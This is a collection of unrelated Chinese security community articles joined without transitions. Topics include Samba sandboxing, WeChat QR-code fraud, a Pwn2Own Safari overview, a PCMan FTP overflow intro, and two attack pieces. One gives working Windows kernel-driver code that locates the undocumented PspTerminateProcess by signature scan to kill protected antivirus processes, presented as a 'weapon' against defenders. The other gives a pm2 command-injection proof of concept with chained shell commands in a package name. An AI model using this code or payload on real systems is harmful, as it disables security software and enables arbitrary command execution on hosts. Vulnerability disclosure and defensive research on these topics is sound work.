我们的想法是使用NsJail来执行smbd 和 nmbd(samba设置需要用到它)并且只能做事先预期的系统调用
**构建我们的解决方案**
从配置空白文件开始,专注于smbd,我们开始添加限制来锁定服务。
首先,我们构建seccomp过滤器列表,以确保该进程只能访问所需的系统调用。这点使用perf就很容易获得:
perf record -e 'raw_syscalls:sys_enter' -- /usr/sbin/smbd -F
这记录了smbd用于perf格式的所有系统调用。要以可读的列表格式输出系统调用:
perf script | grep -oP "(?<= NR )[0-9]+" | sort -nu
在这里要提到的是系统调用号可以根据你自己来命名成不同的方式。即使只是在‘strace’和‘nsjail’之间,一些系统调用名称与linux源代码中的名称略有不同。这意味着如果你使用系统调用名称,在不同的工具之间你不能直接使用完全相同的列表,因此需要重新命名一下他们。如果你对此感到担心,你可以选择使用系统调用号。这是一种强大的与工具无关的识别系统调用的方法。
在我们有了清单后,我们开始限制FS访问以及最终设置,以确保它尽可能的被锁定。
通过启动shell并手动测试保护这种有趣的方法可以测试配置文件是否按照我们的预期工作,
./nsjail –config smb.cfg — /bin/sh -i
一旦这个策略通过测试,smbd就可以按照预期运行,那么我们就可以开始测试nmbd.
两个服务都是沙箱,我们进行了几次长时间运行的测试,以确保我们没有错过任何东西。主要包括在周末运行服务并通过不同系统连接它们来测试。经过所有测试,我们很高兴的确认没有发现任何错误。
### 这对我们意味着什么?
针对Samba的大多数利用希望有一个开放系统来访问系统资源。在未来的某天,当下一个Samba
0day到来时,会证明针对samba的通用利用将会在尝试调用我们没有明确允许的系统调用时失败。但是即使攻击者要破坏Samba并将自己包装一个shell,这个shell也会在文件系统和系统的限制视图中受到功能限制。
### 这对你意味着什么?
我们引导你完成为Samba服务配置沙箱的过程,目的是让你思考自己的环境以及沙盒如何在保护你的应用程序中发挥作用。我们想给你展示的是:这不是一个昂贵或复杂的任务。你应该尝试一下,如果你想这样做,请给我们留言!
|
社区文章
|
<https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blog/2017/september/decoder-improved-burp-suite-plugin-release-part-1/>
|
社区文章
|
# 黑灰产明码标价倒卖微信群二维码,个人信息遭泄露
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
原本很私密的微信群,突然间冒出个陌生人发送各种广告,这些“群友”又是通过什么方式进群的呢?
有人通过扫描二维码进入微信群,发送各种广告信息,以引导群内成员支付转账的方式牟利。其中不乏混杂着不法分子,以兼职、副业、商品买卖等为由,通过发展下线、窃取用户个人信息等手段诈骗钱财。
## 黑灰产明码标价倒卖微信群二维码
通过搜索“群二维码”等关键词,可发现不少以“微信群活码”“微信群二维码分享”为名的QQ群,正在兜售涉及全国各行各业的微信群二维码,价格在几毛至几十元不等。
在一些社交或购物平台,同样存在倒卖微信群二维码的情况。一些卖家以“每天更新500个群二维码”“二维码活码无限量生成”等方式招徕顾客。
图片来自网络
## 兜售“爬虫”软件牟利
多个网络平台成为微信群二维码买卖集散地,一些网络社群内兜售非法搜集二维码的工具。用户交纳一定金额的费用后,可自行添加关键词,抓取网站、微博、贴吧、公众号等平台中的微信群二维码,并提供智能检测真伪、过滤重复码等功能。
同时,还提供“包教会”服务。对方会提供软件使用教程供用户学习,其视频内容介绍了搜索、使用微信群导航网站和利用采集软件获取微信群二维码的方式,还教授如何在群内潜伏、了解群成员需求等方面进行“教学”。在卖家提供的平台输入“网约车群”“业主群”等关键词,不到5分钟就搜索到227个微信群二维码。
## 通过二维码潜入微信群诈骗的案例
图片来自网络
今年5月,不法分子潜入福建省某小学班级微信群里,模仿老师的头像、昵称、说话的语气进行身份伪装,在班级群里发布交纳“资料费”通知,充分利用了家长为孩子积极缴费的心理,导致家长们没有怀疑就进行了支付转账,导致受骗。原本可信度非常高的班级内部群,就这样轻易被骗子打入,让人防不胜防。
## 租用群二维码或成“洗钱”手段
不法分子以“网络兼职赚佣金”为由,要求用户创建微信群并获取群二维码,通过在群内发布一定金额的红包,参与“兼职”的群成员将红包提现后转账到指定账户,完成任务并领取佣金。不法分子可能通过这种方式,将赃款分批分量进行洗白,整个过程兼职成员不知不觉中间接的参与“洗钱”。
## 安全课堂
1. 不要轻易出售自己的个人/群微信二维码,以防被不法分子利用从事一些违法活动,而自己在不知觉中受牵连。
2. 通过正规手段加群,不要使用外挂软件,防止个人网络设备感染恶意程序,导致中木马病毒或隐私信息被窃取;
3. 对于班级群、家庭群等信任度高的微信群,群管理员要加强身份审核,减少骗子偷偷潜入而进行诈骗的风险。
|
社区文章
|
## 前言
进程保护可以通过三环hook,诸如 **inline hook** , **IAT hook**
,不过在三环的hook都是雕虫小计,很轻松的就可以发现被发现,一些AV或者EDR往往三环是没有钩子的。3环的病毒面对0环的反病毒往往是显得弱小不堪,于是病毒也跳到0环,与反病毒公平展开博弈。
## ZwTerminateProcess
这是一个微软已经文档化了的内核API,能够杀死一个其他的进程和它所对应的全部线程。
NTSYSAPI NTSTATUS ZwTerminateProcess(
[in, optional] HANDLE ProcessHandle,
[in] NTSTATUS ExitStatus
);
只需要传入一个进程句柄和一个退出码,就可以杀死一个进程。那么可想而知,如果病毒调用这个内核api,即可杀死所有反病毒进程,但攻防不断对抗,反病毒程序当然知道你要通过这个api就可以杀死我,于是就在内核下hook了这个api,如果结束的进程是我自己,我就不允许结束。
病毒自然也是不服气,冥思苦想想到了新的办法。
## PspTerminateProcess
这也是一个内核API,我们去微软官网查这个函数。
可以看到是没有这个函数的文档的,但他存在吗,难道是别人杜撰的?
不服气的我去问windbg,windbg是通过pdb文件去解析的,能告诉我们很多不为人知的秘密。
u PspTerminateProcess l40
还真有,经过大佬指点,原来这是微软偷偷自己在用的函数,并且没有给我们说,但他确实是存在的,这叫未文档化函数。
那么如果我们想要调用这个函数怎么办呢?windbg可以通过pdb文件找到这个函数,我们则可以通过另外的方式找到他。
1. 暴力搜索,提取该函数的特征码,全盘搜索。
2. 如果有已文档化的函数调用了PspTerminateProcess,那我们就可以通过指针加偏移的方式获取到他的地址,同样可以调用。
本文就只讲述第一种方式,提取特征码后暴力搜索。
### 暴力搜索
暴力搜索首先是要明确搜什么,在哪搜。
#### 在哪搜
在哪搜索这个是比较明确的,内核的api大概率都在ntoskrnl.exe中。
那怎么获取到ntoskrnl.exe的基址和大小呢?通过内核模块遍历就可以。
驱动函数入口的第一个参数指向的是DRIVER_OBJECT结构体。
kd> dt _DRIVER_OBJECT
在+0x014的位置,名为DriverSection的成员,指向的也是一个结构体_LDR_DATA_TABLE_ENTRY
kd> dt _LDR_DATA_TABLE_ENTRY
这个结构体详细的说明了当前模块的一些信息,在偏移为0的位置名为InLoadOrderLinks,通过名字来看也知道他是一个链表,实际上是通过这个链表将所有的模块都串在一起。
kd> dt _LIST_ENTRY
通过这个链表我们可以获取到其他所有模块的信息,自然也就能够获得ntoskrnl.exe模块的信息。
基址和大小就在下面两个成员里。
#### 搜什么
自然是搜索特征码,那么这个特征码怎么提呢?
kd> u pspterminateprocess l40
nt!PspTerminateProcess:
805c9da4 8bff mov edi,edi
805c9da6 55 push ebp
805c9da7 8bec mov ebp,esp
805c9da9 56 push esi
805c9daa 64a124010000 mov eax,dword ptr fs:[00000124h]
805c9db0 8b7508 mov esi,dword ptr [ebp+8]
805c9db3 3b7044 cmp esi,dword ptr [eax+44h]
805c9db6 7507 jne nt!PspTerminateProcess+0x1b (805c9dbf)
805c9db8 b80d0000c0 mov eax,0C000000Dh
805c9dbd eb5a jmp nt!PspTerminateProcess+0x75 (805c9e19)
805c9dbf 57 push edi
805c9dc0 8dbe48020000 lea edi,[esi+248h]
805c9dc6 f6470120 test byte ptr [edi+1],20h
805c9dca 7412 je nt!PspTerminateProcess+0x3a (805c9dde)
805c9dcc 8d8674010000 lea eax,[esi+174h]
805c9dd2 50 push eax
805c9dd3 56 push esi
805c9dd4 68769d5c80 push offset nt!NtTerminateProcess+0x14c (805c9d76)
805c9dd9 e896eeffff call nt!PspCatchCriticalBreak (805c8c74)
805c9dde 6a08 push 8
805c9de0 58 pop eax
805c9de1 f00907 lock or dword ptr [edi],eax
805c9de4 6a00 push 0
805c9de6 56 push esi
805c9de7 e88a4f0000 call nt!PsGetNextProcessThread (805ced76)
805c9dec 8bf8 mov edi,eax
805c9dee 85ff test edi,edi
805c9df0 741e je nt!PspTerminateProcess+0x6c (805c9e10)
805c9df2 ff750c push dword ptr [ebp+0Ch]
805c9df5 57 push edi
805c9df6 e807fdffff call nt!PspTerminateThreadByPointer (805c9b02)
805c9dfb 57 push edi
805c9dfc 56 push esi
805c9dfd e8744f0000 call nt!PsGetNextProcessThread (805ced76)
805c9e02 8bf8 mov edi,eax
805c9e04 85ff test edi,edi
805c9e06 75ea jne nt!PspTerminateProcess+0x4e (805c9df2)
805c9e08 3986bc000000 cmp dword ptr [esi+0BCh],eax
805c9e0e 7406 je nt!PspTerminateProcess+0x72 (805c9e16)
805c9e10 56 push esi
805c9e11 e8baf5feff call nt!ObClearProcessHandleTable (805b93d0)
805c9e16 33c0 xor eax,eax
805c9e18 5f pop edi
805c9e19 5e pop esi
805c9e1a 5d pop ebp
805c9e1b c20800 ret 8
805c9e1e cc int 3
805c9e1f cc int 3
805c9e20 cc int 3
805c9e21 cc int 3
805c9e22 cc int 3
805c9e23 cc int 3
我们可以将上面所有的硬编码都提取出来,然后再进行搜索,但是这样有意义么,或者意义大吗?
显然,特征码只需要提取其中一小块就可以达到效果。比如805c9db0那个位置上,就可以提取4个字节的特征码,因为并不是所有的api都会把ebp+8中存储的值放到esi中,是比较小众的。但光这四个字节是说明不了问题的,所以还要加一些特征码。
加一些特征码并不意味着连续,最好的方式就是隔一段代码,再提取,我们只需要判断相对偏移地址上的硬编码是不是与特征码相同就行了。按照这个思路,我这里提取了三段。
ULONG str1 = 0x3b08758b;
ULONG str2 = 0x0248be8d;
ULONG str3 = 0x0174868d;
# 代码实现
首先需要定义一个_LDR_DATA_TABLE_ENTRY结构体。
typedef struct _LDR_DATA_TABLE_ENTRY
{
LIST_ENTRY InLoadOrderLinks;
LIST_ENTRY InMemoryOrderLinks;
LIST_ENTRY InInitializationOrderLinks;
ULONG DllBase;
ULONG EntryPoint;
ULONG SizeOfImage;
UNICODE_STRING FullDllName;
UNICODE_STRING BaseDllName;
ULONG Flags;
USHORT LoadCount;
USHORT TlsIndex;
LIST_ENTRY HashLinks;
ULONG SectionPointer;
ULONG CheckSum;
ULONG TimeDateStamp;
ULONG LoadedImports;
ULONG EntryPointActivationContext;
ULONG PatchInformation;
}LDR_DATA_TABLE_ENTRY, * PLDR_DATA_TABLE_ENTRY;
通过遍历模块找到ntoskrnl.exe的基址和大小,有了这两个值就可以搜索了。
UNICODE_STRING ntoskrnl = { 0 };
RtlInitUnicodeString(&ntoskrnl, L"ntoskrnl.exe");
PLDR_DATA_TABLE_ENTRY PMoudleLinkDriver = (PLDR_DATA_TABLE_ENTRY)pDriver->DriverSection;
//DbgPrint("%ws", PMoudleLinkDriver->BaseDllName.Buffer);
PLDR_DATA_TABLE_ENTRY PMoudleLinkDriverNext = PMoudleLinkDriver;
LONG x = RtlCompareUnicodeString(&(PMoudleLinkDriver->BaseDllName), &ntoskrnl, TRUE);
while (x != 0)
{
PMoudleLinkDriverNext = (PLDR_DATA_TABLE_ENTRY)PMoudleLinkDriverNext->InLoadOrderLinks.Flink;
x = RtlCompareUnicodeString(&(PMoudleLinkDriverNext->BaseDllName), &ntoskrnl, TRUE);
}
ULONG pNtoskrnlBase = PMoudleLinkDriverNext->DllBase;
ULONG pNtoskrnlLimit = PMoudleLinkDriverNext->SizeOfImage;
搜索代码,遍历整个ntoskrnl.exe的硬编码。特征码就是上面提取到的三组12字节的硬编码。
for (ULONG i = pNtoskrnlBase;i< pNtoskrnlBase + pNtoskrnlLimit; i++)
{
//DbgPrint("%x\n", *(PULONG)i);
if (*(PULONG)i == str1)
{
if (*(PULONG)(i + 0x10) == str2)
{
if (*(PULONG)(i + 0x1c) == str3)
{
PspTerminateProcess = (funcPspTerminateProcess)(i - 0xc);
break;
}
}
}
}
定义函数指针,我们需要有这个函数指针去执行这个函数。
typedef NTSTATUS(*funcPspTerminateProcess)(PEPROCESS process, NTSTATUS ExitStatus);
函数的第一个参数是PEPROCESS类型的,可以通过PsLookupProcessByProcessId函数获得。
PEPROCESS pEprocesszz = NULL;
NTSTATUS status = PsLookupProcessByProcessId((HANDLE)1232, &pEprocesszz);
if (status != STATUS_SUCCESS) {
DbgPrint(TEXT("获取进程的PEPROCESS失败\n"));
return status;
}
第二个参数是out型参数,会返回一个PEPROCESS结构体,第一个参数传入一个pid就可以了。
最后判断一下是否杀死了。
status = PspTerminateProcess(pEprocesszz,0);
if (status != STATUS_SUCCESS)
{
DbgPrint(TEXT("杀死进程失败\n"));
}
DbgPrint(TEXT("杀死进程成功\n"));
## 效果展示
选择要强杀的进程是pchunter.exe。这种内核工具具有一定保护自身的功能。在用户层甚至看不到用户名。
我们尝试直接结束。果然是不行的。
加载我们自己的驱动试试。
运行驱动瞬间,pchunter被结束掉了。
这里有同学就说了,你杀个pchunter干什么?于是我下了个某av。最新版的。
尝试结束其中一个进程。
加载我们自己的驱动。
## 后记
不同os的PspTerminateProcess函数名已经发生变化,感兴趣的同学自行拓展,本文的os是xp。
同样可以自行挖掘,未导出文档函数还有很多,都将成为对抗利器。
最后欢迎关注团队公众号:红队蓝军
|
社区文章
|
原文:<https://blog.ret2.io/2018/06/05/pwn2own-2018-exploit-development/>
[Pwn2Own](https://en.wikipedia.org/wiki/Pwn2Own "Pwn2Own")是趋势科技旗下的[Zero Day
Initiative](https://www.zerodayinitiative.com/ "Zero Day
Initiative")主办的一项行业级年度黑客大赛。Pwn2Own每年都会邀请顶级安全研究人员展示针对高价值软件目标的零日攻击,例如刚推出的Web浏览器、操作系统和虚拟化解决方案。
在今年的大赛上,我们第一次参与其中,选择的目标为macOS平台上的[Safari浏览器](https://www.apple.com/safari/
"Safari浏览器"),之所以选择它们,是因为之前我们尚未跟该软件和平台交过手。
为了完成比赛,我们挖掘并利用了Apple软件中以前不为人知的两个漏洞,最终,只要受害者点击了Safari
Web浏览器中的链接,我们就能够以root用户身份远程执行代码。
来自ZDI的Joshua Smith正在评估我们在Pwn2Own 2018上提交的零日漏洞
对于我们来说,参加Pwn2Own大赛,就是以一种非常公开的方式来挑战我们对于这些“令人垂涎三尺”的目标的审计能力。作为参与该赛事的延伸,我们将分享一系列文章,以详细说明我们在突破不熟悉的目标时所使用的系统化方法。
在每篇文章中,我们都会“坦白”一些漏洞利用开发生命周期的关键点:
1. 综述,目标选择,已发现的漏洞(即本文内容)
2. [缩小JSC中的目标范围,构建JavaScript fuzzer](http://blog.ret2.io/2018/06/13/pwn2own-2018-vulnerability-discovery/ "缩小JSC中的目标范围,构建JavaScript fuzzer")
3. [JSC漏洞的根源分析](http://blog.ret2.io/2018/06/19/pwn2own-2018-root-cause-analysis/ "JSC漏洞的根源分析")
4. [武器化JSC漏洞,实现只需用户点击就能够发起RCE漏洞攻击的效果](http://blog.ret2.io/2018/07/11/pwn2own-2018-jsc-exploit/ "武器化JSC漏洞,实现只需用户点击就能够发起RCE漏洞攻击的效果")
5. 审计Safari沙箱,并对MacOS上的WindowServer进行fuzzing测试
6. 实现Safari沙盒逃逸
**突破口:Safari**
* * *
Web浏览器是大多数用户网络冲浪的必备工具。随着网络的飞速发展,浏览器也变得异常复杂。对于这种规模的软件来说,肯定会存在许多安全漏洞,并且其中一些漏洞的危害还将非常严重。
在现代浏览器的漏洞利用的世界中,由于[DOM](https://en.wikipedia.org/wiki/Document_Object_Model
"DOM")和[JavaScript引擎](https://en.wikipedia.org/wiki/JavaScript
"JavaScript引擎")的复杂性首当其冲,自然就会成为攻击者的首要攻击目标。通过研究Safari近期的安全漏洞史,发现它也概莫能外([1](https://phoenhex.re/2017-05-04/pwn2own17-cachedcall-uaf "1"),[2](https://googleprojectzero.blogspot.com/2014/07/pwn4fun-spring-2014-safari-part-i_24.html
"2"),[3](https://info.lookout.com/rs/051-ESQ-475/images/pegasus-exploits-technical-details.pdf "3"),[4](https://blog.xyz.is/2016/webkit-360.html
"4"),[5](https://www.thezdi.com/blog/2017/8/24/deconstructing-a-winning-webkit-pwn2own-entry "5") ......)。
特别是,在此过程中,Safari的JavaScript引擎,即JavaScriptCore引起了我们的特别关注:
我们知道,Safari浏览器是基于[WebKit](https://webkit.org/ "WebKit")的,而WebKit是一个开源浏览器引擎
JavaScriptCore(JSC)是一个很有吸引力的目标,因为JS脚本可以在引擎的执行环境中完成错综复杂的控制。此外,从某种程度上说,网站可以通过JS在最终用户的Web浏览器的上下文中执行任意计算。一般说来,JS还可以为静态HTML页面添加动态客户端行为。
对于浏览器供应商而言,很难对这种模式进行约束,除非不惜让当今网络的可用性开倒车。作为攻击者,我们的目标是突破执行环境的各种限制。
**JSC:漏洞的发掘和利用**
* * *
为了在Pwn2Own大赛中获胜,我们最感兴趣的漏洞,就是那些能够相对快速地挖掘出来的漏洞,换句话说,这些漏洞应该具有更短的生命周期。为此,我们构建了一个分布式模糊测试工具,并添加了一些开源项目来增强其火力,最终得到了一个简单的、覆盖率导向的、基于语法的JS
fuzzer。
经过大约两周的模糊测试,评估覆盖率,改进JS语法,以及对不那么有趣的崩溃进行分类,我们的fuzzer生成了一个具有迷人的回溯的测试用例:
调用堆栈中的WTFCrashWithSecurityImplication(...),意味着我们可能找到了某些好东西
对这个测试用例的最小化版本进行根源分析后,得到的结论是:我们在array.reverse()和[Riptide](https://webkit.org/blog/7122/introducing-riptide-webkits-retreating-wavefront-concurrent-garbage-collector/
"Riptide")(JSC的新并发垃圾收集器)之间发现了竞争条件漏洞。
在适当的情况下,对array.reverse()进行恰到时机地调用会生成一个JSArray,其中包含多个已经释放的、分散在各处的对象。如果能够可靠地利用该漏洞的话,就能获得一个独特而强大的原语:对任意JS对象进行任意UAF。
Apple已经[修复](https://github.com/WebKit/webkit/commit/4277697ef9384adea6f4c63ed1215a05990e85b4#diff-34828f37fdbb854c11cbd9cff89c0aac
"修复")了该漏洞,并将其编号为[CVE-2018-4192](https://support.apple.com/en-us/HT208854
"CVE-2018-4192"):
我们在Pwn2Own 2018大赛中利用的JSC竞争条件的CVE细节
在本系列的第二部分中,我们将详细介绍如何构造用以挖掘安全漏洞的JS fuzzer,第三部分将通过[记录重放](https://rr-project.org/
"记录重放")调试技术对该竞争条件漏洞进行根源分析。
第四部分将为读者提供用于赢得数据竞争的PoC代码,同时,还将介绍如何利用该漏洞在Safari环境中实现远程代码执行(RCE)。
**沙箱逃逸:WindowServer**
* * *
为了更好地保护用户,许多Web浏览器会采用[沙箱技术](https://en.wikipedia.org/wiki/Sandbox_\(computer_security)
"沙箱技术"),以将自身与系统的其他部分隔离开来。当攻击者攻陷整个应用程序后,沙箱可用于限制攻击者针对系统的破坏范围。
回顾Safari沙箱的各种文献之后,我们将注意力转向了macOS
WindowServer。WindowServer是一个用户空间系统服务,负责绘制和管理macOS的各种图形组件。
在macOS上的`ps aux`输出中的WindowServer
从根本上说,WindowServer是通过处理来源于系统中的所有应用程序的mach_messages来运作的。在WindowServer中,大约有600个端点充当这些消息的处理程序。这些处理程序,就是我们在研究沙箱逃逸时的重点关注对象。
WindowServer mach消息处理程序
WindowServer看起来的确像一个理想的目标:它以root身份运行,但位于用户空间(更易于调试/审计),具有大量的攻击面,同时,之前就出现过许多可以利用的安全漏洞([1](https://www.zerodayinitiative.com/advisories/published/2016/
"1"),[2](https://keenlab.tencent.com/en/2016/07/22/WindowServer-The-privilege-chameleon-on-macOS-Part-1/ "2"),[3](https://support.apple.com/en-us/HT207797
"3"),...)。
**WindowServer:漏洞的挖掘和利用**
* * *
WindowServer是一个没有公开说明文档的私有框架。同时,我们很难直接与它打交道,因为它是通过封装各种更高级别的公共图形库构建而成的。如果要审计600多个没有公开文档的端点的话,时间肯定是不允许的,所以,我们换了一个方向——构建一个简单的fuzzer。
在WindowServer中,我们发现了三个不同的调度例程,其中所有传入的mach_messages必须经由它们才能传送到相应的显式处理函数。
使用中的fuzzer快照
在[Frida](https://frida.re/
"Frida")的帮助下,我们hooked了这些调度例程,这样就可以在消息通过WindowServer时进行相应的检查、记录、比特翻转和重放操作了。通过对正常应用程序生成的消息进行比特翻转,只需对底层子系统有初步的理解,我们就能快速检测(例如,模糊测试)各种攻击面。
在为Pwn2Own购买的MacBook上,我们的fuzzer运行了不到24小时就找到了一个导致系统崩溃的越界读漏洞。更重要的是,崩溃时的callstack只有一个来自WindowServer端点的调用。找到这样一个“浅层”崩溃是非常理想的,因为这意味着,我们可以相对容易地触发和控制该漏洞。
通过重复比特翻转操作,我们能够可靠地重现该崩溃过程,进而对其进行根源分析:
WindowServer中的有符号整数比较漏洞
崩溃可归因于经典的有符号整数比较问题。
函数 _CGXRegisterForKey(...)
使用了受攻击者控制的数组索引,它正常的取值范围是从0到6的整数。但是,该检查是通过有符号整数操作实现的。如果传入负索引(例如,-10000),攻击者就能成功绕过该检查,并实现数组索引的越界。
这个漏洞已经得到了修复,其编号为[CVE-2018-4193](https://support.apple.com/en-us/HT208849
"CVE-2018-4193"):
我们在Pwn2Own 2018中使用的WindowServer有符号整数比较漏洞的CVE细节
有趣的是,我们与Pwn2Own的竞争对手[Richard Zhu](https://twitter.com/RZ_fluorescence "Richard
Zhu")发生了“撞车”。最终,Richard和我们团队都未能在Pwn2Own的[三次尝试](https://twitter.com/thezdi/status/974373895888289793
"三次尝试")中独立搞定这个漏洞。主要是因为某些限制和一些非常不幸的巧合使得这个漏洞很难被利用。
在本系列的第六篇也是最后一篇文章中,我们将为读者阐释CVE-2018-4193的复杂性,同时,还会说明围绕这个漏洞实现沙箱逃逸的代码的复杂程度。
**结束语**
* * *
Pwn2Own大会是广大公众可以一窥zero-day漏洞的发现和利用过程的、为数不多的机会之一。通过这一系列文章,我们希望能够通过昂贵的安全漏洞和纯粹的奉献精神为大家揭开这一神秘过程的面纱。
下周,我们将进一步扩展我们的JSC模糊测试工作,并通过高级的调试技术以及其他技术,在复杂的竞争条件下完成相关的根源分析。
|
社区文章
|
# 前言
这篇文章的关注点在于当npm模块名传递到`pm2.install()`时可能出现的命令注入。黑客可以将OS命令附加到npm模块名中,然后payload会被`API/Modules/NPM.js`文件中的`continueInstall()`函数执行。
# Module
模块名:pm2
版本:3.5.1
安装页面:`https://www.npmjs.com/package/pm2`
# 模块简要说明
PM2是一个具有负载均衡功能的Node.js进程管理工具。它可以使应用程序永远处于活动状态,在不停机的情况下重新加载应用程序,并简化常见的系统管理任务。
# 安装统计
每周大概有32w次下载量
每月保守估计有120w次下载量
# 漏洞细节
可以使用`pm2 install [PACKAGE NAME]`命令来安装npm包,编程过程中,也可以通过pm2
API调用`pm2.install(PACKAGE_NAME)`来安装npm包。但祸不单行,坏事成双,这两种安装方式都很危险。
下面是一个使用`pm2 install "test;pwd;whoami;uname;"`命令安装test包的漏洞利用示例:
bl4de:~/playground/Node $ ./pm2 install "test;pwd;whoami;uname;"
[PM2][Module] Installing NPM test;pwd;whoami;uname; module
[PM2][Module] Calling [NPM] to install test;pwd;whoami;uname; ...
npm WARN saveError ENOENT: no such file or directory, open '/Users/bl4de/package.json'
npm WARN enoent ENOENT: no such file or directory, open '/Users/bl4de/package.json'
npm WARN bl4de No description
npm WARN bl4de No repository field.
npm WARN bl4de No README data
npm WARN bl4de No license field.
+ [email protected]
updated 1 package and audited 3 packages in 0.902s
found 0 vulnerabilities
/Users/bl4de
bl4de
Darwin
/bin/sh: --loglevel=error: command not found
[PM2][ERROR] Installation failed via NPM, module has been restored to prev version
┌──────────┬────┬─────────┬──────┬───────┬────────┬─────────┬────────┬──────┬───────────┬───────┬──────────┐
│ App name │ id │ version │ mode │ pid │ status │ restart │ uptime │ cpu │ mem │ user │ watching │
├──────────┼────┼─────────┼──────┼───────┼────────┼─────────┼────────┼──────┼───────────┼───────┼──────────┤
│ app │ 0 │ N/A │ fork │ 86409 │ online │ 1220 │ 1s │ 6.5% │ 31.9 MB │ bl4de │ disabled │
└──────────┴────┴─────────┴──────┴───────┴────────┴─────────┴────────┴──────┴───────────┴───────┴──────────┘
Module
┌────────┬────┬─────────┬───────┬────────┬─────────┬──────┬───────────┬───────┐
│ Module │ id │ version │ pid │ status │ restart │ cpu │ memory │ user │
├────────┼────┼─────────┼───────┼────────┼─────────┼──────┼───────────┼───────┤
│ test │ 1 │ 0.6.0 │ 86405 │ online │ 1216 │ 3.5% │ 32.3 MB │ bl4de │
└────────┴────┴─────────┴───────┴────────┴─────────┴──────┴───────────┴───────┘
Use `pm2 show <id|name>` to get more details about an app
bl4de:~/playground/Node $
你可以从上面直观的看到,pwd有了输出响应,`whoami和uname`命令作为npm模块名的一部分注入。
下面是在单独的应用程序中使用pm2 API时利用该漏洞的示例PoC:
// pm2_exploit.js
'use strict'
const pm2 = require('pm2')
// payload - user controllable input
const payload = "test;pwd;whoami;uname -a;ls -l ~/playground/Node;"
pm2.connect(function (err) {
if (err) {
console.error(err)
process.exit(2)
}
pm2.start({
script: 'app.js' // fake app.js to supress "No script path - aborting" error thrown from PM2
}, (err, apps) => {
pm2.install(payload, {}) // injection
pm2.disconnect()
if (err) {
throw err
}
})
})
使用`node pm2_exploit.js`命令执行后,得到如下输出:
bl4de:~/playground/Node $ node pm2_exploit.js
npm WARN saveError ENOENT: no such file or directory, open '/Users/bl4de/package.json'
npm WARN enoent ENOENT: no such file or directory, open '/Users/bl4de/package.json'
npm WARN bl4de No description
npm WARN bl4de No repository field.
npm WARN bl4de No README data
npm WARN bl4de No license field.
+ [email protected]
updated 1 package and audited 3 packages in 0.427s
found 0 vulnerabilities
/Users/bl4de
bl4de
Darwin bl4des-MacBook-Pro.local 18.6.0 Darwin Kernel Version 18.6.0: Thu Apr 25 23:16:27 PDT 2019; root:xnu-4903.261.4~2/RELEASE_X86_64 x86_64
total 224
-rw-r--r--@ 1 bl4de staff 37 Jul 1 22:38 app.js
drwxr-xr-x 237 bl4de staff 7584 Jun 26 19:52 node_modules
-rw-r--r-- 1 bl4de staff 104809 Jul 2 00:52 package-lock.json
lrwxr-xr-x 1 bl4de staff 26 Jun 26 20:18 pm2 -> ./node_modules/pm2/bin/pm2
-rw-r--r--@ 1 bl4de staff 522 Jul 2 00:58 pm2_exploit.js
/bin/sh: --loglevel=error: command not found
被注入的pwd、whoami和uname作为npm模块名的一部分被成功执行。
# 漏洞描述
我发现的这个漏洞和这个漏洞`https://hackerone.com/reports/630227`
有异曲同工之妙。漏洞利用链从`lib/api/Modules/Modularizer.js`中的`Modularizer.install()`函数调用开始(我删除了与漏洞无关的部分代码):
/**
* PM2 Module System.
*/
Modularizer.install = function (CLI, module_name, opts, cb) {
if (typeof(opts) == 'function') {
cb = opts;
opts = {};
}
(...)
else {
Common.logMod(`Installing NPM ${module_name} module`);
NPM.install(CLI, module_name, opts, cb) //// injection point
}
};
在注释`//// injection
point`代码行中,未经过滤的`module_name`变量被传递到`lib/api/Modules/NPM.js`模块中的`NPM.install()`函数。
从这里,我们的payload继续它的漏洞利用旅程,作为第二个参数传递给`NPM.continueInstall()`:
function install(CLI, module_name, opts, cb) {
moduleExistInLocalDB(CLI, module_name, function (exists) {
if (exists) {
Common.logMod('Module already installed. Updating.');
Rollback.backup(module_name);
return uninstall(CLI, module_name, function () {
return continueInstall(CLI, module_name, opts, cb);
});
}
return continueInstall(CLI, module_name, opts, cb); //// injection point
})
}
最后,payload到达它的旅途终点。由于`continueInstall()`源码很长,所以我在这里只展示跟PoC有关的重要部分:
function continueInstall(CLI, module_name, opts, cb) {
Common.printOut(cst.PREFIX_MSG_MOD + 'Calling ' + chalk.bold.red('[NPM]') + ' to install ' + module_name + ' ...');
var canonic_module_name = Utility.getCanonicModuleName(module_name);
var install_path = path.join(cst.DEFAULT_MODULE_PATH, canonic_module_name);
require('mkdirp')(install_path, function() {
process.chdir(os.homedir());
var install_instance = spawn(cst.IS_WINDOWS ? 'npm.cmd' : 'npm', ['install', module_name, '--loglevel=error', '--prefix', '"'+install_path+'"' ], {
stdio : 'inherit',
env: process.env,
shell : true
});
(...)
`module_name`(在由`Utility.getCanonicModuleName()`解析返回并分配给`canonic_module_name`之后)被传递到`spawn()`调用中,并作为`npm
install MODULE_NAME ----loglevel=error --prefix INSTALL_PATH`命令的一部分执行。
# 复现步骤
安装pm2 (`npm i pm2`)-我在本地安装,并且在同一文件夹中创建了可执行pm2的符号链接
运行pm2 start验证pm2是否已经成功安装,安装成功后会得到以下输出
bl4de:~/playground/Node $ ./pm2 start
[PM2][ERROR] File ecosystem.config.js not found
┌──────────┬────┬─────────┬──────┬─────┬────────┬─────────┬────────┬─────┬─────┬──────┬──────────┐
│ App name │ id │ version │ mode │ pid │ status │ restart │ uptime │ cpu │ mem │ user │ watching │
└──────────┴────┴─────────┴──────┴─────┴────────┴─────────┴────────┴─────┴─────┴──────┴──────────┘
Use `pm2 show <id|name>` to get more details about an app
bl4de:~/playground/Node $
将上面一节中提供的pm2_exploit.js保存在同一文件夹中,并使用`node pm2_exploit.js`命令运行它。
验证输出是否包含插入命令的执行结果
# 补丁
应该对moudle_name进行过滤
# 测试环境
macOS 10.14.5
Node 10.13.0
npm 6.9.0
# 漏洞影响
攻击者可以利用此漏洞执行任意命令。
原文翻译:https://hackerone.com/reports/633364
|
社区文章
|
# PCMan's FTP 漏洞(CVE-2013-4730)详细复现调试过程与exp构造
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 1\. 漏洞简介
### 软件名称
PCMAN ftp
### 软件版本
server 2.0.7
### 漏洞类型
远程缓冲区溢出
### 漏洞触发点
未对user命令做长度限制检查
### 漏洞编号
CVE-2013-4730
其他信息:
<http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-4730_A>
## 2\. 漏洞详细复现
